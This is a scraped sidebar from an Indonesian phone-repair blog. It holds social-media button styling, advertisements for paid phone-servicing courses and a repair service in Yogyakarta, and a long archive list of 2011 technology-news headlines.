<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<style>
/* Social Counter
--------------------------------------*/
li.social_item-wrapper {
float: right;
width: 48%;
text-align: center;
margin-left: 4% !important;
margin-bottom: 10px !important;
color: #fff;
}
#sidebar .widget {
margin-bottom: 35px;
}
a.social_item {
position: relative;
display: block;
height: 60px;
line-height: 60px;
overflow: hidden;
}
.social_item-wrapper:nth-child(2n+2) {
margin-left: 0 !important;
}
.social_icon {
float: left;
line-height: 60px;
width: 41px;
font-size: 1.3rem;
}
a.social_item.social_facebook {
background: #3F5B9B;
}
.fa-facebook.social_icon {
background: #2E4372;
}
li.social_item-wrapper:hover .fa-facebook.social_icon {
background: #3F5B9B;
}
li.social_item-wrapper:hover .social_facebook {
background: #2E4372;
}
a.social_item.social_twitter {
background: #1C97DE;
}
.fa-twitter.social_icon {
background: #1571A5;
}
li.social_item-wrapper:hover .fa-twitter.social_icon {
background: #1C97DE;
}
li.social_item-wrapper:hover .social_twitter {
background: #1571A5;
}
a.social_item.social_youtube {
background: #E22020;
}
.fa-youtube.social_icon {
background: #B31919;
}
li.social_item-wrapper:hover .fa-youtube.social_icon {
background: #E22020;
}
li.social_item-wrapper:hover .social_youtube {
background: #B31919;
}
a.social_item.social_dribbble {
background: #E82159;
}
.fa-dribbble.social_icon {
background: #B51A45;
}
li.social_item-wrapper:hover .fa-dribbble.social_icon {
background: #E82159;
}
li.social_item-wrapper:hover .social_dribbble {
background: #B51A45;
}
a.social_item.social_rss {
background: #E86321;
}
.fa-rss.social_icon {
background: #C2521B;
}
li.social_item-wrapper:hover .fa-rss.social_icon {
background: #E86321;
}
li.social_item-wrapper:hover .social_rss {
background: #C2521B;
}
a.social_item.social_google-plus {
background: #E82C2C;
}
.fa-google-plus.social_icon {
background: #BF2424;
}
li.social_item-wrapper:hover .fa-google-plus.social_icon {
background: #E82C2C;
}
li.social_item-wrapper:hover .social_google-plus {
background: #BF2424;
}
a.social_item.social_linkedin {
background: #0275B6;
}
.fa-linkedin.social_icon {
background: #02669E;
}
li.social_item-wrapper:hover .fa-linkedin.social_icon {
background: #0275B6;
}
li.social_item-wrapper:hover .social_linkedin {
background: #02669E;
}
a.social_item.social_instagram {
background: #8E714D;
}
.fa-instagram.social_icon {
background: #6F583C;
}
li.social_item-wrapper:hover .fa-instagram.social_icon {
background: #8E714D;
}
li.social_item-wrapper:hover .social_instagram {
background: #6F583C;
}
a.social_item.social_pinterest {
background: #CA2027;
}
.fa-pinterest.social_icon {
background: #AB1B21;
}
li.social_item-wrapper:hover .fa-pinterest.social_icon {
background: #CA2027;
}
li.social_item-wrapper:hover social_pinterest {
background: #AB1B21;
}
ul.social-counter a {
color: #fff;
}
</style>
<div class="socialcounter"><ul class="social-counter"><li class="social_item-wrapper"><a href="https://www.facebook.com/soratemplates/" class="social_item social_facebook"><i class="fa fa-facebook social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://twitter.com/LiveBlogger1" class="social_item social_twitter"><i class="fa fa-twitter social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.youtube.com/liveblogger" class="social_item social_youtube"><i class="fa fa-youtube social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_dribbble"><i class="fa fa-dribbble social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="#" class="social_item social_linkedin"><i class="fa fa-linkedin social_icon"></i><span class="social_num">230,000</span></a></li><li class="social_item-wrapper"><a href="https://www.instagram.com/livebloggerofficial/" class="social_item social_instagram"><i class="fa fa-instagram social_icon"></i><span class="social_num">230,000</span></a></li></ul></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Kursus HP Jogja</h2>
<div class='widget-content'>
<p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">PAKET PILIHAN HEMAT BELAJAR SERVIS SESUAI KEBUTUHAN</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">1. <strong>Paket Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a><span =""  style="color:red;"> </span>(belum termasuk HDD) Biaya <strong>Rp. 1.000.000</strong> (belajar sendiri)<br /><br />2. <strong>Paket Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 1.500.000</strong> (belajar sendiri)<br /><br />3. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file<span =""  style="color:red;"> <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a></span> (belum termasuk HDD) Biaya<strong> Rp. 1.500.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />4. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 2.000.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />5. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a> (belum termasuk HDD) Biaya <strong>Rp. 3.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong><br /><br />6. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 4.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong></p><p><b><span =""  style="color:red;">INFO</span> : <a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="www.KursusHP.com">www.KursusHP.com</a></b></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="SpyBerry Tutorial Hardware"><b>SpyBerry Tutorial Hardware</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="Hdd 1terabyte Data"><b>Hdd 4 Terabyte Data</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Alamat Pelatihan :</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><strong>BagusLabs Flasher</strong><br />Jl. Pamungkas km.2<br />Telp/Wa 0899 506 9969<br />Yogyakarta</p><p style="background-color: white; color: #4e4e4e; font-family: 'Segoe UI', Calibri, 'Myriad Pro', Myriad, 'Trebuchet MS', Helvetica, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; line-height: 19.5px; margin: 0.6em 0px 0.3em; padding: 0px;">Semoga informasi ini bisa bermanfaat untuk kita semua</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Jasa Servis Handphone Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Handphone Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis handphone profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan handphone, seperti layar pecah, baterai Drop dan Boros, dan sinyal tidak stabil.

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa handphone Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa handphone Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika handphone Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk handphone Anda. Jadi, Anda tidak perlu repot-repot membawa handphone Anda ke tempat kami.

Jika Anda ingin memperbaiki handphone Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki handphone Anda!  Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2041081071911588726?po\x3d7568070156969629072\x26origin\x3dhttps://www.kursushp.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='posts'>
<li><a href='https://www.kursushp.com/2011/04/google-rilis-video-chat-untuk-android.html'>Google Rilis Video Chat untuk Android</a></li>
<li><a href='https://www.kursushp.com/2011/04/hadir-dalam-versi-android-mig33-lebih.html'>Hadir Dalam Versi Android, Mig33 Lebih Menjanjikan</a></li>
<li><a href='https://www.kursushp.com/2011/04/regulator-internet-dunia-rekrut.html'>Regulator Internet Dunia Rekrut Dedengkot Hacker</a></li>
<li><a href='https://www.kursushp.com/2011/04/nsn-pamer-lte-800mhz-via-program-kelas.html'>NSN Pamer LTE 800MHz via Program &#39;Kelas Terbang&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/04/kebangkitan-teknologi-wireline-di-era.html'>Kebangkitan Teknologi Wireline di Era Broadband</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-dahului-google-hadirkan-musik.html'>Apple Dahului Google Hadirkan Musik Cloud</a></li>
<li><a href='https://www.kursushp.com/2011/04/facebook-blokir-kate-middleton.html'>Facebook Blokir Kate Middleton</a></li>
<li><a href='https://www.kursushp.com/2011/04/samsung-gugat-apple.html'>Samsung Gugat Apple</a></li>
<li><a href='https://www.kursushp.com/2011/04/jam-malam-gamer-makin-dekati-kenyataan.html'>Jam Malam Gamer Makin Dekati Kenyataan</a></li>
<li><a href='https://www.kursushp.com/2011/04/sony-terpaksa-tutup-playstation-network.html'>Sony Terpaksa Tutup PlayStation Network</a></li>
<li><a href='https://www.kursushp.com/2011/04/android-tersandung-paten.html'>Android Tersandung Paten</a></li>
<li><a href='https://www.kursushp.com/2011/04/megaxus-siap-rilis-sd-gundam-capsule.html'>Megaxus Siap Rilis SD Gundam Capsule Fighter Online</a></li>
<li><a href='https://www.kursushp.com/2011/04/nintendo-sedang-mengembangkan-konsol.html'>Nintendo Sedang Mengembangkan Konsol Baru</a></li>
<li><a href='https://www.kursushp.com/2011/04/nokia-bangun-kerajaan-bisnis-ponsel.html'>Nokia Bangun Kerajaan Bisnis Ponsel Bersama Microsoft</a></li>
<li><a href='https://www.kursushp.com/2011/04/microsoft-tak-rekam-jejak-pengguna-wp7.html'>Microsoft Tak Rekam Jejak Pengguna WP7</a></li>
<li><a href='https://www.kursushp.com/2011/04/telkomsel-kampanyekan-program-mdgs.html'>Telkomsel Kampanyekan Program MDGs dengan Basis ICT</a></li>
<li><a href='https://www.kursushp.com/2011/04/kontak-layanan-pelanggan-xl-diperkuat.html'>Kontak Layanan Pelanggan XL Diperkuat</a></li>
<li><a href='https://www.kursushp.com/2011/04/dampak-gempa-dan-tsunami-sony-tunda.html'>Dampak Gempa dan Tsunami, Sony Tunda Camcorder 3D</a></li>
<li><a href='https://www.kursushp.com/2011/04/steve-jobs-gembira-18-juta-iphone.html'>Steve Jobs Gembira, 18 Juta iPhone Terjual di 2011</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-menangkan-paten-aktivasi-wireless.html'>Apple Menangkan Paten Aktivasi Wireless</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-terpaksa-seret-samsung-ke.html'>Apple Terpaksa Seret Samsung ke Pengadilan</a></li>
<li><a href='https://www.kursushp.com/2011/04/membedah-jeroan-blackberry-playbook.html'>Membedah Jeroan BlackBerry PlayBook</a></li>
<li><a href='https://www.kursushp.com/2011/04/prototipe-iphone-4-putih-bocor-di.html'>Prototipe iPhone 4 Putih Bocor di Internet</a></li>
<li><a href='https://www.kursushp.com/2011/04/blackberry-playbook-laris-45-ribu-unit.html'>&#39;BlackBerry PlayBook Laris 45 Ribu Unit&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/04/symantec-gelar-simposium-di-jakarta.html'>Symantec Gelar Simposium di Jakarta</a></li>
<li><a href='https://www.kursushp.com/2011/04/penjualan-chip-papan-atas-dongkrak.html'>Penjualan Chip Papan Atas Dongkrak Keuntungan Intel</a></li>
<li><a href='https://www.kursushp.com/2011/04/tetap-aman-saat-belanja-online.html'>Tetap Aman Saat Belanja Online</a></li>
<li><a href='https://www.kursushp.com/2011/04/update-trimu-3-incar-33-juta-pengguna.html'>Update TriMU, 3 Incar 33 Juta Pengguna</a></li>
<li><a href='https://www.kursushp.com/2011/04/aktif-di-twitter-pertanda-tidak-awet.html'>Aktif di Twitter Pertanda Tidak Awet Pacaran?</a></li>
<li><a href='https://www.kursushp.com/2011/04/apa-yang-didapat-dari-open-source.html'>Apa Yang Didapat dari Open Source?</a></li>
<li><a href='https://www.kursushp.com/2011/04/iphone-rekam-gerak-gerik-penggunanya.html'>iPhone Rekam Gerak-Gerik Penggunanya</a></li>
<li><a href='https://www.kursushp.com/2011/04/jennifer-lopez-ikut-promosikan-playbook.html'>Jennifer Lopez Ikut Promosikan PlayBook</a></li>
<li><a href='https://www.kursushp.com/2011/04/inikah-kontroler-nintendo-project-cafe.html'>Inikah Kontroler Nintendo &#39;Project Cafe&#39;?</a></li>
<li><a href='https://www.kursushp.com/2011/04/10-game-lokal-sambangi-ovi-store.html'>10 Game Lokal Sambangi Ovi Store</a></li>
<li><a href='https://www.kursushp.com/2011/04/gta-5-hadir-di-nintendo-wii-2.html'>GTA 5 Hadir di Nintendo Wii 2?</a></li>
<li><a href='https://www.kursushp.com/2011/04/awas-salah-kaprah-soal-gamer-mobile.html'>Awas Salah Kaprah Soal Gamer Mobile</a></li>
<li><a href='https://www.kursushp.com/2011/04/wow-jerman-punya-pabrik-kulit-manusia.html'>Wow, Jerman Punya Pabrik Kulit Manusia</a></li>
<li><a href='https://www.kursushp.com/2011/04/jajaran-laptop-gaming-terbaru-dari.html'>Jajaran Laptop Gaming Terbaru dari Alienware</a></li>
<li><a href='https://www.kursushp.com/2011/04/amd-gelontor-trio-kartu-grafis-murah.html'>AMD Gelontor Trio Kartu Grafis Murah</a></li>
<li><a href='https://www.kursushp.com/2011/04/sambutan-konsumen-pada-playbook.html'>Sambutan Konsumen Pada PlayBook</a></li>
<li><a href='https://www.kursushp.com/2011/04/intel-akui-rangkul-honeycomb-untuk-2011.html'>Intel Akui Rangkul Honeycomb untuk 2011</a></li>
<li><a href='https://www.kursushp.com/2011/04/nokia-c2-06-ponsel-dual-sim-layar.html'>Nokia C2-06, Ponsel Dual SIM Layar Sentuh</a></li>
<li><a href='https://www.kursushp.com/2011/04/survei-557-pengguna-android-benci-apple.html'>Survei: 55,7% Pengguna Android Benci Apple</a></li>
<li><a href='https://www.kursushp.com/2011/04/sony-ericsson-alami-kelangkaan-komponen.html'>Sony Ericsson Alami Kelangkaan Komponen</a></li>
